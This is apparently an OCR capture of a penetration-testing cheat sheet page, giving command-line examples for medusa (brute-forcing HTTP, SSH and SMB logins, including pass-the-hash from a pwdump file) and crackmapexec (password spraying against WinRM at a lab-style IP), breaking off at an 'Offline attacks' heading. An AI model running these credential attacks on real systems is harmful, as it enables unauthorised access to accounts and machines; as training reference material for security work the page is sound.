
$ medusa -M HTTP -h <host> -u username 
-p password -m USER-AGENT:"Agent"

$ medusa -M smbnt -H 
path/to/hosts_file -C 
path/to/pwdump_file -u username -m 
PASS:HASH

$ medusa -h <host> -u username -P 
Password_List.txt -M ssh -n 22

crackmapexec:

$ crackmapexec winrm 10.129.42.197 -u 
user.list -p password.list

OFFLINE ATTACKS: